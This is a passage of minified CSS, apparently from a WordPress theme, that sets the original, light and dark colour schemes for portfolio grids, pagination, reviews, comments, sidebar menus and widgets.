.isotope_item_colored .post_featured .post_descr{background-color:#fff;}.scheme_dark .article_style_boxed .isotope_item_colored .post_featured .post_descr{background-color:#f4f4f4;}.scheme_original .isotope_item_colored .post_info_wrap .post_button .sc_button{color:#f9a392;}.scheme_light .isotope_item_colored .post_info_wrap .post_button .sc_button{color:#20c7ca;}.scheme_dark .isotope_item_colored .post_info_wrap .post_button .sc_button{color:#f9a392;}.scheme_original .isotope_item_colored .post_info_wrap .post_button .sc_button{background-color:#fff;}.scheme_light .isotope_item_colored .post_info_wrap .post_button .sc_button{background-color:#8ed4cc;}.scheme_dark .isotope_item_colored .post_info_wrap .post_button .sc_button{background-color:#fff;}.scheme_original .isotope_item_colored_1 .post_item{background-color:#f4f4f4;}.scheme_light .isotope_item_colored_1 .post_item{background-color:#fff;}.scheme_dark .isotope_item_colored_1 .post_item{background-color:#f4f4f4;}.scheme_original .isotope_item_colored_1 .post_item{color:#757575;}.scheme_light .isotope_item_colored_1 .post_item{color:#8a8a8a;}.scheme_dark .isotope_item_colored_1 .post_item{color:#757575;}.scheme_original .isotope_item_colored_1 a,.scheme_original .isotope_item_colored_1 .post_title a{color:#f9a392;}.scheme_light .isotope_item_colored_1 a,.scheme_light .isotope_item_colored_1 .post_title a{color:#20c7ca;}.scheme_dark .isotope_item_colored_1 a,.scheme_dark .isotope_item_colored_1 .post_title a{color:#f9a392;}.scheme_original .isotope_item_colored_1 a:hover,.scheme_original .isotope_item_colored_1 .post_title a:hover,.scheme_original .isotope_item_colored_1 .post_category a:hover{color:#8ed4cc;}.scheme_light .isotope_item_colored_1 a:hover,.scheme_light .isotope_item_colored_1 .post_title a:hover,.scheme_light .isotope_item_colored_1 .post_category a:hover{color:#189799;}.scheme_dark .isotope_item_colored_1 a:hover,.scheme_dark .isotope_item_colored_1 .post_title a:hover,.scheme_dark .isotope_item_colored_1 .post_category a:hover{color:#8ed4cc;}.scheme_original .isotope_wrap .isotope_item_colored_1 .post_featured{border-color:#f9a392;}.scheme_light .isotope_wrap .isotope_item_colored_1 .post_featured{border-color:#20c7ca;}.scheme_dark .isotope_wrap .isotope_item_colored_1 .post_featured{border-color:#f9a392;}.scheme_original .isotope_item_masonry .post_info .post_info_author{color:#f9a392;}.scheme_light .isotope_item_masonry .post_info .post_info_author{color:#20c7ca;}.scheme_dark .isotope_item_masonry .post_info .post_info_author{color:#f9a392;}.scheme_original .isotope_item_masonry .post_item{background-color:#fff;}.scheme_light .isotope_item_masonry .post_item{background-color:#8ed4cc;}.scheme_dark .isotope_item_masonry .post_item{background-color:#fff;}.scheme_original .isotope_item_masonry .post_item{border-color:#f9a392;}.scheme_light .isotope_item_masonry .post_item{border-color:#20c7ca;}.scheme_dark .isotope_item_masonry .post_item{border-color:#f9a392;}.scheme_original .isotope_filters a{border-color:#f9a392;}.scheme_light .isotope_filters a{border-color:#20c7ca;}.scheme_dark .isotope_filters a{border-color:#f9a392;}.scheme_original .isotope_filters a{background-color:#f9a392;}.scheme_light .isotope_filters a{background-color:#20c7ca;}.scheme_dark .isotope_filters a{background-color:#f9a392;}.scheme_original .isotope_filters a{color:#fff;}.scheme_light .isotope_filters a{color:#fff;}.scheme_dark .isotope_filters a{color:#fff;}.scheme_original .isotope_filters a.active,.scheme_original .isotope_filters a:hover{border-color:#8ed4cc;}.scheme_light .isotope_filters a.active,.scheme_light .isotope_filters a:hover{border-color:#189799;}.scheme_dark .isotope_filters a.active,.scheme_dark .isotope_filters a:hover{border-color:#8ed4cc;}.scheme_original .isotope_filters a.active,.scheme_original .isotope_filters a:hover{background-color:#8ed4cc;}.scheme_light .isotope_filters a.active,.scheme_light .isotope_filters a:hover{background-color:#189799;}.scheme_dark .isotope_filters a.active,.scheme_dark .isotope_filters a:hover{background-color:#8ed4cc;}.scheme_original .pagination_wrap{border-color:#f2f2f2;}.scheme_light .pagination_wrap{border-color:#ddd;}.scheme_dark .pagination_wrap{border-color:rgba(242,242,242,0.6);}.scheme_original .pagination_single>.pager_numbers,.scheme_original .pagination_single a,.scheme_original .pagination_slider .pager_cur,.scheme_original .pagination_pages>a,.scheme_original .pagination_pages>span{border-color:rgba(242,242,242,0);}.scheme_light .pagination_single>.pager_numbers,.scheme_light .pagination_single a,.scheme_light .pagination_slider .pager_cur,.scheme_light .pagination_pages>a,.scheme_light .pagination_pages>span{border-color:rgba(221,221,221,0);}.scheme_dark .pagination_single>.pager_numbers,.scheme_dark .pagination_single a,.scheme_dark .pagination_slider .pager_cur,.scheme_dark .pagination_pages>a,.scheme_dark .pagination_pages>span{border-color:rgba(242,242,242,0);}.scheme_original .pagination_single>.pager_numbers,.scheme_original .pagination_single a,.scheme_original .pagination_slider .pager_cur,.scheme_original .pagination_pages>a,.scheme_original .pagination_pages>span{color:#757575;}.scheme_light .pagination_single>.pager_numbers,.scheme_light .pagination_single a,.scheme_light .pagination_slider .pager_cur,.scheme_light .pagination_pages>a,.scheme_light .pagination_pages>span{color:#fff;}.scheme_dark .pagination_single>.pager_numbers,.scheme_dark .pagination_single a,.scheme_dark .pagination_slider .pager_cur,.scheme_dark .pagination_pages>a,.scheme_dark .pagination_pages>span{color:#757575;}.scheme_original .pagination_single>.pager_numbers,.scheme_original .pagination_single a:hover,.scheme_original .pagination_slider .pager_cur:hover,.scheme_original .pagination_slider .pager_cur:focus,.scheme_original .pagination_pages>a:hover{border-color:#f2f2f2;}.scheme_light .pagination_single>.pager_numbers,.scheme_light .pagination_single a:hover,.scheme_light .pagination_slider .pager_cur:hover,.scheme_light .pagination_slider .pager_cur:focus,.scheme_light .pagination_pages>a:hover{border-color:#ddd;}.scheme_dark .pagination_single>.pager_numbers,.scheme_dark .pagination_single a:hover,.scheme_dark .pagination_slider .pager_cur:hover,.scheme_dark .pagination_slider .pager_cur:focus,.scheme_dark .pagination_pages>a:hover{border-color:rgba(242,242,242,0.6);}.scheme_original .pagination_pages>.active{color:#f9a392;}.scheme_light .pagination_pages>.active{color:#20c7ca;}.scheme_dark .pagination_pages>.active{color:#f9a392;}.scheme_original .pagination_slider .pager_slider{border-color:#f2f2f2;}.scheme_light .pagination_slider .pager_slider{border-color:#ddd;}.scheme_dark .pagination_slider .pager_slider{border-color:rgba(242,242,242,0.6);}.scheme_original .pagination_slider .pager_slider{background-color:#fff;}.scheme_light .pagination_slider .pager_slider{background-color:#8ed4cc;}.scheme_dark .pagination_slider .pager_slider{background-color:#fff;}.scheme_original .pagination_wrap .pager_next,.scheme_original .pagination_wrap .pager_prev,.scheme_original .pagination_wrap .pager_last,.scheme_original .pagination_wrap .pager_first{color:#f9a392;}.scheme_light .pagination_wrap .pager_next,.scheme_light .pagination_wrap .pager_prev,.scheme_light .pagination_wrap .pager_last,.scheme_light .pagination_wrap .pager_first{color:#20c7ca;}.scheme_dark .pagination_wrap .pager_next,.scheme_dark .pagination_wrap .pager_prev,.scheme_dark .pagination_wrap .pager_last,.scheme_dark .pagination_wrap .pager_first{color:#f9a392;}.scheme_original .pagination_wrap .pager_next:hover,.scheme_original .pagination_wrap .pager_prev:hover,.scheme_original .pagination_wrap .pager_last:hover,.scheme_original .pagination_wrap .pager_first:hover{color:#8ed4cc;}.scheme_light .pagination_wrap .pager_next:hover,.scheme_light .pagination_wrap .pager_prev:hover,.scheme_light .pagination_wrap .pager_last:hover,.scheme_light .pagination_wrap .pager_first:hover{color:#189799;}.scheme_dark .pagination_wrap .pager_next:hover,.scheme_dark .pagination_wrap .pager_prev:hover,.scheme_dark .pagination_wrap .pager_last:hover,.scheme_dark .pagination_wrap .pager_first:hover{color:#8ed4cc;}.scheme_original .pagination_viewmore>a{color:#fff;}.scheme_light .pagination_viewmore>a{color:#fff;}.scheme_dark .pagination_viewmore>a{color:#fff;}.scheme_original .pagination_viewmore>a{background-color:#f9a392;}.scheme_light .pagination_viewmore>a{background-color:#20c7ca;}.scheme_dark .pagination_viewmore>a{background-color:#f9a392;}.scheme_original .pagination_viewmore>a:hover{color:#fff;}.scheme_light .pagination_viewmore>a:hover{color:#fff;}.scheme_dark .pagination_viewmore>a:hover{color:#fff;}.scheme_original .pagination_viewmore>a:hover{background-color:#8ed4cc;}.scheme_light .pagination_viewmore>a:hover{background-color:#189799;}.scheme_dark .pagination_viewmore>a:hover{background-color:#8ed4cc;}.scheme_original .viewmore_loader,.scheme_original .mfp-preloader span,.scheme_original .sc_video_frame.sc_video_active:before{background-color:#8ed4cc;}.scheme_light .viewmore_loader,.scheme_light .mfp-preloader span,.scheme_light .sc_video_frame.sc_video_active:before{background-color:#189799;}.scheme_dark .viewmore_loader,.scheme_dark .mfp-preloader span,.scheme_dark .sc_video_frame.sc_video_active:before{background-color:#8ed4cc;}.scheme_original .post_featured .post_nav_item{color:#fff;}.scheme_light .post_featured .post_nav_item{color:#fff;}.scheme_dark .post_featured .post_nav_item{color:#fff;}.post_featured .post_nav_item:before{border-color:transparent;}.scheme_original .post_featured .post_nav_item:before{background-color:#f9a392;}.scheme_light .post_featured .post_nav_item:before{background-color:#20c7ca;}.scheme_dark .post_featured .post_nav_item:before{background-color:#f9a392;}.scheme_original .post_featured .post_nav_item:before{color:#fff;}.scheme_light .post_featured .post_nav_item:before{color:#fff;}.scheme_dark .post_featured .post_nav_item:before{color:#fff;}.scheme_original .post_featured .post_nav_item .post_nav_info{background-color:#f9a392;}.scheme_light .post_featured .post_nav_item .post_nav_info{background-color:#20c7ca;}.scheme_dark .post_featured .post_nav_item .post_nav_info{background-color:#f9a392;}.scheme_original .reviews_block .reviews_summary .reviews_item{background-color:#f9a392;}.scheme_light .reviews_block .reviews_summary .reviews_item{background-color:#20c7ca;}.scheme_dark .reviews_block .reviews_summary .reviews_item{background-color:#f9a392;}.scheme_original .reviews_block .reviews_summary,.scheme_original .reviews_block .reviews_max_level_100 .reviews_stars_bg{background-color:#f4f4f4;}.scheme_light .reviews_block .reviews_summary,.scheme_light .reviews_block .reviews_max_level_100 .reviews_stars_bg{background-color:#f0f0f0;}.scheme_dark .reviews_block .reviews_summary,.scheme_dark .reviews_block .reviews_max_level_100 .reviews_stars_bg{background-color:#f4f4f4;}.scheme_original .reviews_block .reviews_max_level_100 .reviews_stars_hover,.scheme_original .reviews_block .reviews_item .reviews_slider{color:#fff;}.scheme_light .reviews_block .reviews_max_level_100 .reviews_stars_hover,.scheme_light .reviews_block .reviews_item .reviews_slider{color:#fff;}.scheme_dark .reviews_block .reviews_max_level_100 .reviews_stars_hover,.scheme_dark .reviews_block .reviews_item .reviews_slider{color:#fff;}.scheme_original .reviews_block .reviews_max_level_100 .reviews_stars_hover,.scheme_original .reviews_block .reviews_item .reviews_slider{background-color:#f9a392;}.scheme_light .reviews_block .reviews_max_level_100 .reviews_stars_hover,.scheme_light .reviews_block .reviews_item .reviews_slider{background-color:#20c7ca;}.scheme_dark .reviews_block .reviews_max_level_100 .reviews_stars_hover,.scheme_dark .reviews_block .reviews_item .reviews_slider{background-color:#f9a392;}.scheme_original .reviews_block .reviews_item .reviews_stars_hover{color:#f9a392;}.scheme_light .reviews_block .reviews_item .reviews_stars_hover{color:#20c7ca;}.scheme_dark .reviews_block .reviews_item .reviews_stars_hover{color:#f9a392;}.scheme_original .reviews_block .reviews_value{color:#323232;}.scheme_light .reviews_block .reviews_value{color:#fff;}.scheme_dark .reviews_block .reviews_value{color:#323232;}.scheme_original .reviews_block .reviews_summary .reviews_criteria{color:#757575;}.scheme_light .reviews_block .reviews_summary .reviews_criteria{color:#fff;}.scheme_dark .reviews_block .reviews_summary .reviews_criteria{color:#757575;}.scheme_original .reviews_block .reviews_summary .reviews_value{color:#fff;}.scheme_light .reviews_block .reviews_summary .reviews_value{color:#fff;}.scheme_dark .reviews_block .reviews_summary .reviews_value{color:#fff;}.scheme_original .post_item .post_rating .reviews_stars_bg,.scheme_original .post_item .post_rating .reviews_stars_hover,.scheme_original .post_item .post_rating .reviews_value{color:#f9a392;}.scheme_light .post_item .post_rating .reviews_stars_bg,.scheme_light .post_item .post_rating .reviews_stars_hover,.scheme_light .post_item .post_rating .reviews_value{color:#20c7ca;}.scheme_dark .post_item .post_rating .reviews_stars_bg,.scheme_dark .post_item .post_rating .reviews_stars_hover,.scheme_dark .post_item .post_rating .reviews_value{color:#f9a392;}.scheme_original .post_author{background-color:#f4f4f4;}.scheme_light .post_author{background-color:#fff;}.scheme_dark .post_author{background-color:#f4f4f4;}.scheme_original .post_author{color:#757575;}.scheme_light .post_author{color:#fff;}.scheme_dark .post_author{color:#757575;}.scheme_original .post_author .post_author_title{color:#323232;}.scheme_light .post_author .post_author_title{color:#fff;}.scheme_dark .post_author .post_author_title{color:#323232;}.scheme_original .post_author .post_author_title a{color:#f9a392;}.scheme_light .post_author .post_author_title a{color:#20c7ca;}.scheme_dark .post_author .post_author_title a{color:#f9a392;}.scheme_original .post_author .post_author_title a:hover{color:#8ed4cc;}.scheme_light .post_author .post_author_title a:hover{color:#189799;}.scheme_dark .post_author .post_author_title a:hover{color:#8ed4cc;}.scheme_original .post_author .post_author_info .sc_socials_shape_square a{color:#232a34;}.scheme_light .post_author .post_author_info .sc_socials_shape_square a{color:#232a34;}.scheme_dark .post_author .post_author_info .sc_socials_shape_square a{color:#fff;}.scheme_original .post_author .post_author_info .sc_socials_shape_square a:hover{color:#8ed4cc;}.scheme_light .post_author .post_author_info .sc_socials_shape_square a:hover{color:#189799;}.scheme_dark .post_author .post_author_info .sc_socials_shape_square a:hover{color:#8ed4cc;}.scheme_original .comments_list_wrap ul.children,.scheme_original .comments_list_wrap ul>li+li{border-top-color:#f2f2f2;}.scheme_light .comments_list_wrap ul.children,.scheme_light .comments_list_wrap ul>li+li{border-top-color:#ddd;}.scheme_dark .comments_list_wrap ul.children,.scheme_dark .comments_list_wrap ul>li+li{border-top-color:rgba(242,242,242,0.6);}.scheme_original .comments_list_wrap .comment-respond{border-bottom-color:#f2f2f2;}.scheme_light .comments_list_wrap .comment-respond{border-bottom-color:#ddd;}.scheme_dark .comments_list_wrap .comment-respond{border-bottom-color:rgba(242,242,242,0.6);}.scheme_original .comments_list_wrap>ul{border-bottom-color:#f2f2f2;}.scheme_light .comments_list_wrap>ul{border-bottom-color:#ddd;}.scheme_dark .comments_list_wrap>ul{border-bottom-color:rgba(242,242,242,0.6);}.scheme_original .comments_list_wrap .comment_info>span.comment_author,.scheme_original .comments_list_wrap .comment_info>.comment_date>.comment_date_value{color:#f9a392;}.scheme_light .comments_list_wrap .comment_info>span.comment_author,.scheme_light .comments_list_wrap .comment_info>.comment_date>.comment_date_value{color:#20c7ca;}.scheme_dark .comments_list_wrap .comment_info>span.comment_author,.scheme_dark .comments_list_wrap .comment_info>.comment_date>.comment_date_value{color:#f9a392;}.scheme_original .comments_wrap .form-submit input[type="submit"]:hover{background-color:#8ed4cc;}.scheme_light .comments_wrap .form-submit input[type="submit"]:hover{background-color:#189799;}.scheme_dark .comments_wrap .form-submit input[type="submit"]:hover{background-color:#8ed4cc;}.scheme_original .comments_wrap .form-submit input[type="submit"]:hover{background-color:#8ed4cc;}.scheme_light .comments_wrap .form-submit input[type="submit"]:hover{background-color:#189799;}.scheme_dark .comments_wrap .form-submit input[type="submit"]:hover{background-color:#8ed4cc;}.post_item_404 .page_title{font-family:"Raleway",sans-serif;font-size:2.92em;line-height:1.3em;font-weight:400;}.scheme_original .post_item_404 .page_title{color:#f9a392;}.scheme_light .post_item_404 .page_title{color:#20c7ca;}.scheme_dark .post_item_404 .page_title{color:#f9a392;}.post_item_404 .page_subtitle{font-family:"Raleway",sans-serif;font-size:2.92em;line-height:1.3em;font-weight:400;}.scheme_original .post_item_404 .page_subtitle{color:#323232;}.scheme_light .post_item_404 .page_subtitle{color:#fff;}.scheme_dark .post_item_404 .page_subtitle{color:#323232;}.scheme_original .post_item_404 .page_or{color:#323232;}.scheme_light .post_item_404 .page_or{color:#fff;}.scheme_dark .post_item_404 .page_or{color:#323232;}.sidebar_outer_menu .menu_side_nav>li>a,.sidebar_outer_menu .menu_side_responsive>li>a{font-family:"Raleway",sans-serif;font-size:1em;line-height:2.3em;font-weight:600;}.scheme_original .sidebar_outer_menu .menu_side_nav li>a,.scheme_original .sidebar_outer_menu .menu_side_responsive li>a{color:#323232;}.scheme_light .sidebar_outer_menu .menu_side_nav li>a,.scheme_light .sidebar_outer_menu .menu_side_responsive li>a{color:#fff;}.scheme_dark .sidebar_outer_menu .menu_side_nav li>a,.scheme_dark .sidebar_outer_menu .menu_side_responsive li>a{color:#323232;}.scheme_original .sidebar_outer_menu .menu_side_nav li>a:hover,.scheme_original .sidebar_outer_menu .menu_side_nav li.sfHover>a,.scheme_original .sidebar_outer_menu .menu_side_responsive li>a:hover,.scheme_original .sidebar_outer_menu .menu_side_responsive li.sfHover>a{color:#232a34;}.scheme_light .sidebar_outer_menu .menu_side_nav li>a:hover,.scheme_light .sidebar_outer_menu .menu_side_nav li.sfHover>a,.scheme_light .sidebar_outer_menu .menu_side_responsive li>a:hover,.scheme_light .sidebar_outer_menu .menu_side_responsive li.sfHover>a{color:#232a34;}.scheme_dark .sidebar_outer_menu .menu_side_nav li>a:hover,.scheme_dark .sidebar_outer_menu .menu_side_nav li.sfHover>a,.scheme_dark .sidebar_outer_menu .menu_side_responsive li>a:hover,.scheme_dark .sidebar_outer_menu .menu_side_responsive li.sfHover>a{color:#fff;}.scheme_original .sidebar_outer_menu .menu_side_nav li>a:hover,.scheme_original .sidebar_outer_menu .menu_side_nav li.sfHover>a,.scheme_original .sidebar_outer_menu .menu_side_responsive li>a:hover,.scheme_original .sidebar_outer_menu .menu_side_responsive li.sfHover>a{background-color:#f4f4f4;}.scheme_light .sidebar_outer_menu .menu_side_nav li>a:hover,.scheme_light .sidebar_outer_menu .menu_side_nav li.sfHover>a,.scheme_light .sidebar_outer_menu .menu_side_responsive li>a:hover,.scheme_light .sidebar_outer_menu .menu_side_responsive li.sfHover>a{background-color:#f0f0f0;}.scheme_dark .sidebar_outer_menu .menu_side_nav li>a:hover,.scheme_dark .sidebar_outer_menu .menu_side_nav li.sfHover>a,.scheme_dark .sidebar_outer_menu .menu_side_responsive li>a:hover,.scheme_dark .sidebar_outer_menu .menu_side_responsive li.sfHover>a{background-color:#f4f4f4;}.scheme_original .sidebar_outer_menu .menu_side_nav>li ul,.scheme_original .sidebar_outer_menu .menu_side_responsive>li ul{color:#323232;}.scheme_light .sidebar_outer_menu .menu_side_nav>li ul,.scheme_light .sidebar_outer_menu .menu_side_responsive>li ul{color:#fff;}.scheme_dark .sidebar_outer_menu .menu_side_nav>li ul,.scheme_dark .sidebar_outer_menu .menu_side_responsive>li ul{color:#323232;}.scheme_original .sidebar_outer_menu .menu_side_nav>li ul,.scheme_original .sidebar_outer_menu .menu_side_responsive>li ul{background-color:#fff;}.scheme_light .sidebar_outer_menu .menu_side_nav>li ul,.scheme_light .sidebar_outer_menu .menu_side_responsive>li ul{background-color:#8ed4cc;}.scheme_dark .sidebar_outer_menu .menu_side_nav>li ul,.scheme_dark .sidebar_outer_menu .menu_side_responsive>li ul{background-color:#fff;}.scheme_original .sidebar_outer_menu .menu_side_nav>li ul,.scheme_original .sidebar_outer_menu .menu_side_responsive>li ul{border-color:#f2f2f2;}.scheme_light .sidebar_outer_menu .menu_side_nav>li ul,.scheme_light .sidebar_outer_menu .menu_side_responsive>li ul{border-color:#ddd;}.scheme_dark .sidebar_outer_menu .menu_side_nav>li ul,.scheme_dark .sidebar_outer_menu .menu_side_responsive>li ul{border-color:rgba(242,242,242,0.6);}.scheme_original .sidebar_outer_menu .menu_side_nav li.current-menu-item>a,.scheme_original .sidebar_outer_menu .menu_side_nav li.current-menu-parent>a,.scheme_original .sidebar_outer_menu .menu_side_nav li.current-menu-ancestor>a,.scheme_original .sidebar_outer_menu .menu_side_responsive li.current-menu-item>a,.scheme_original .sidebar_outer_menu .menu_side_responsive li.current-menu-parent>a,.scheme_original .sidebar_outer_menu .menu_side_responsive li.current-menu-ancestor>a{color:#9a9a9a;}.scheme_light .sidebar_outer_menu .menu_side_nav li.current-menu-item>a,.scheme_light .sidebar_outer_menu .menu_side_nav li.current-menu-parent>a,.scheme_light .sidebar_outer_menu .menu_side_nav li.current-menu-ancestor>a,.scheme_light .sidebar_outer_menu .menu_side_responsive li.current-menu-item>a,.scheme_light .sidebar_outer_menu .menu_side_responsive li.current-menu-parent>a,.scheme_light .sidebar_outer_menu .menu_side_responsive li.current-menu-ancestor>a{color:#fff;}.scheme_dark .sidebar_outer_menu .menu_side_nav li.current-menu-item>a,.scheme_dark .sidebar_outer_menu .menu_side_nav li.current-menu-parent>a,.scheme_dark .sidebar_outer_menu .menu_side_nav li.current-menu-ancestor>a,.scheme_dark .sidebar_outer_menu .menu_side_responsive li.current-menu-item>a,.scheme_dark .sidebar_outer_menu .menu_side_responsive li.current-menu-parent>a,.scheme_dark .sidebar_outer_menu .menu_side_responsive li.current-menu-ancestor>a{color:#9a9a9a;}.sidebar_outer_menu .menu_side_nav>li ul,.sidebar_outer_menu .menu_side_responsive>li ul{font-family:"Raleway",sans-serif;font-size:1em;line-height:2.3em;font-weight:600;}.sidebar_outer_menu .menu_side_nav>li ul li a,.sidebar_outer_menu .menu_side_responsive>li ul li a{padding:inherit 1.5em inherit;}.scheme_original .sidebar_outer_menu .sidebar_outer_menu_buttons>a{color:#323232;}.scheme_light .sidebar_outer_menu .sidebar_outer_menu_buttons>a{color:#fff;}.scheme_dark .sidebar_outer_menu .sidebar_outer_menu_buttons>a{color:#323232;}.scheme_original .sidebar_outer_menu .sidebar_outer_menu_buttons>a:hover{color:#f9a392;}.scheme_light .sidebar_outer_menu .sidebar_outer_menu_buttons>a:hover{color:#20c7ca;}.scheme_dark .sidebar_outer_menu .sidebar_outer_menu_buttons>a:hover{color:#f9a392;}.scheme_original .sidebar_inner aside:nth-child(3n+4),.scheme_original .sidebar_inner aside:nth-child(3n+5),.scheme_original .sidebar_inner aside:nth-child(3n+6),.scheme_original .sidebar_outer_inner aside:nth-child(3n+4),.scheme_original .sidebar_outer_inner aside:nth-child(3n+5),.scheme_original .sidebar_outer_inner aside:nth-child(3n+6),.scheme_original .widget_area_inner aside:nth-child(2n+3),.scheme_original .widget_area_inner aside:nth-child(2n+4),.scheme_original .widget_area_inner aside+aside{border-color:#f2f2f2;}.scheme_light .sidebar_inner aside:nth-child(3n+4),.scheme_light .sidebar_inner aside:nth-child(3n+5),.scheme_light .sidebar_inner aside:nth-child(3n+6),.scheme_light .sidebar_outer_inner aside:nth-child(3n+4),.scheme_light .sidebar_outer_inner aside:nth-child(3n+5),.scheme_light .sidebar_outer_inner aside:nth-child(3n+6),.scheme_light .widget_area_inner aside:nth-child(2n+3),.scheme_light .widget_area_inner aside:nth-child(2n+4),.scheme_light .widget_area_inner aside+aside{border-color:#ddd;}.scheme_dark .sidebar_inner aside:nth-child(3n+4),.scheme_dark .sidebar_inner aside:nth-child(3n+5),.scheme_dark .sidebar_inner aside:nth-child(3n+6),.scheme_dark .sidebar_outer_inner aside:nth-child(3n+4),.scheme_dark .sidebar_outer_inner aside:nth-child(3n+5),.scheme_dark .sidebar_outer_inner aside:nth-child(3n+6),.scheme_dark .widget_area_inner aside:nth-child(2n+3),.scheme_dark .widget_area_inner aside:nth-child(2n+4),.scheme_dark .widget_area_inner aside+aside{border-color:rgba(242,242,242,0.6);}.scheme_original .widget_area_inner{color:#757575;}.scheme_light .widget_area_inner{color:#fff;}.scheme_dark .widget_area_inner{color:#757575;}.scheme_original .widget_area_inner a,.scheme_original .widget_area_inner ul li:before,.scheme_original .widget_area_inner ul li a:hover,.scheme_original .widget_area_inner button:before{color:#f9a392;}.scheme_light .widget_area_inner a,.scheme_light .widget_area_inner ul li:before,.scheme_light .widget_area_inner ul li a:hover,.scheme_light .widget_area_inner button:before{color:#20c7ca;}.scheme_dark .widget_area_inner a,.scheme_dark .widget_area_inner ul li:before,.scheme_dark .widget_area_inner ul li a:hover,.scheme_dark .widget_area_inner button:before{color:#f9a392;}.scheme_original .widget_area_inner a:hover,.scheme_original .widget_area_inner ul li a,.scheme_original .widget_area_inner button:hover:before{color:#8ed4cc;}.scheme_light .widget_area_inner a:hover,.scheme_light .widget_area_inner ul li a,.scheme_light .widget_area_inner button:hover:before{color:#189799;}.scheme_dark .widget_area_inner a:hover,.scheme_dark .widget_area_inner ul li a,.scheme_dark .widget_area_inner button:hover:before{color:#8ed4cc;}.widget_area_inner ul li:before{font-size:1.5em;}.scheme_original .widgetised_column ul li a,.scheme_original .widget_area ul li a{color:#323232;}.scheme_light .widgetised_column ul li a,.scheme_light .widget_area ul li a{color:#fff;}.scheme_dark .widgetised_column ul li a,.scheme_dark .widget_area ul li a{color:#323232;}.scheme_original .widget_area_inner .post_title a{color:#323232;}.scheme_light .widget_area_inner .post_title a{color:#fff;}.scheme_dark .widget_area_inner .post_title a{color:#323232;}.scheme_original .widgetised_column ul li a:hover,.scheme_original .widget_area_inner .widget_text a:not(.sc_button),.scheme_original .widget_area_inner .post_info a{color:#f9a392;}.scheme_light .widgetised_column ul li a:hover,.scheme_light .widget_area_inner .widget_text a:not(.sc_button),.scheme_light .widget_area_inner .post_info a{color:#20c7ca;}.scheme_dark .widgetised_column ul li a:hover,.scheme_dark .widget_area_inner .widget_text a:not(.sc_button),.scheme_dark .widget_area_inner .post_info a{color:#f9a392;}.scheme_original .widget_area_inner .widget_text a:not(.sc_button):hover,.scheme_original .widget_area_inner .post_info a:hover{color:#8ed4cc;}.scheme_light .widget_area_inner .widget_text a:not(.sc_button):hover,.scheme_light .widget_area_inner .post_info a:hover{color:#189799;}.scheme_dark .widget_area_inner .widget_text a:not(.sc_button):hover,.scheme_dark .widget_area_inner .post_info a:hover{color:#8ed4cc;}.scheme_original .widget_area_inner .widget_text a.social_icons{color:#323232;}.scheme_light .widget_area_inner .widget_text a.social_icons{color:#fff;}.scheme_dark .widget_area_inner .widget_text a.social_icons{color:#323232;}.scheme_original .widget_area_inner .widget_text a.social_icons:hover{color:#8ed4cc;}.scheme_light .widget_area_inner .widget_text a.social_icons:hover{color:#189799;}.scheme_dark .widget_area_inner .widget_text a.social_icons:hover{color:#8ed4cc;}.scheme_original .widget_area .widget_categories ul li li a,.scheme_original .widget_area .widget_archive ul li li a{color:#9a9a9a;}.scheme_light .widget_area .widget_categories ul li li a,.scheme_light .widget_area .widget_archive ul li li a{color:#fff;}.scheme_dark .widget_area .widget_categories ul li li a,.scheme_dark .widget_area .widget_archive ul li li a{color:#9a9a9a;}.scheme_original .widget_area_inner .widget_product_search .search_form,.scheme_original .widget_area_inner .widget_search .search_form{background-color:#f4f4f4;}.scheme_light .widget_area_inner .widget_product_search .search_form,.scheme_light .widget_area_inner .widget_search .search_form{background-color:#fff;}.scheme_dark .widget_area_inner .widget_product_search .search_form,.scheme_dark .widget_area_inner .widget_search .search_form{background-color:#f4f4f4;}.scheme_original .widget_area_inner .widget_product_search .search_field,.scheme_original .widget_area_inner .widget_search .search_field{color:#757575;}.scheme_light .widget_area_inner .widget_product_search .search_field,.scheme_light .widget_area_inner .widget_search .search_field{color:#8a8a8a;}.scheme_dark .widget_area_inner .widget_product_search .search_field,.scheme_dark .widget_area_inner .widget_search .search_field{color:#757575;}.scheme_original .widget_area_inner .widget_product_search .search_button,.scheme_original .widget_area_inner .widget_search .search_button{color:#757575;}.scheme_light .widget_area_inner .widget_product_search .search_button,.scheme_light .widget_area_inner .widget_search .search_button{color:#8a8a8a;}.scheme_dark .widget_area_inner .widget_product_search .search_button,.scheme_dark .widget_area_inner .widget_search .search_button{color:#757575;}.scheme_original .widget_area_inner .widget_product_search .search_button:hover,.scheme_original .widget_area_inner .widget_search .search_button:hover{color:#232a34;}.scheme_light .widget_area_inner .widget_product_search .search_button:hover,.scheme_light .widget_area_inner .widget_search .search_button:hover{color:#232a34;}.scheme_dark .widget_area_inner .widget_product_search .search_button:hover,.scheme_dark .widget_area_inner .widget_search .search_button:hover{color:#fff;}.scheme_original .widget_area_inner .widget_calendar .weekday{color:#323232;}.scheme_light .widget_area_inner .widget_calendar .weekday{color:#fff;}.scheme_dark .widget_area_inner .widget_calendar .weekday{color:#323232;}.scheme_original .widget_area_inner .widget_calendar td a:hover{background-color:#f9a392;}.scheme_light .widget_area_inner .widget_calendar td a:hover{background-color:#20c7ca;}.scheme_dark .widget_area_inner .widget_calendar td a:hover{background-color:#f9a392;}.scheme_original .widget_area_inner .widget_calendar td a:hover{color:#fff;}.scheme_light .widget_area_inner .widget_calendar td a:hover{color:#fff;}.scheme_dark .widget_area_inner .widget_calendar td a:hover{color:#fff;}.scheme_original .widget_area_inner .widget_calendar .today .day_wrap{background-color:#8ed4cc;}.scheme_light .widget_area_inner .widget_calendar .today .day_wrap{background-color:#189799;}.scheme_dark .widget_area_inner .widget_calendar .today .day_wrap{background-color:#8ed4cc;}.scheme_original .widget_area_inner .widget_calendar .today .day_wrap{color:#fff;}.scheme_light .widget_area_inner .widget_calendar .today .day_wrap{color:#fff;}.scheme_dark .widget_area_inner .widget_calendar .today .day_wrap{color:#fff;}.scheme_original .widget_area_inner .widget_product_tag_cloud a,.scheme_original .widget_area_inner .widget_tag_cloud a{color:#f9a392;}.scheme_light .widget_area_inner .widget_product_tag_cloud a,.scheme_light .widget_area_inner .widget_tag_cloud a{color:#20c7ca;}.scheme_dark .widget_area_inner .widget_product_tag_cloud a,.scheme_dark .widget_area_inner .widget_tag_cloud a{color:#f9a392;}.scheme_original .widget_area_inner .widget_product_tag_cloud a:after,.scheme_original .widget_area_inner .widget_tag_cloud a:after{color:#9a9a9a;}.scheme_light .widget_area_inner .widget_product_tag_cloud a:after,.scheme_light .widget_area_inner .widget_tag_cloud a:after{color:#fff;}.scheme_dark .widget_area_inner .widget_product_tag_cloud a:after,.scheme_dark .widget_area_inner 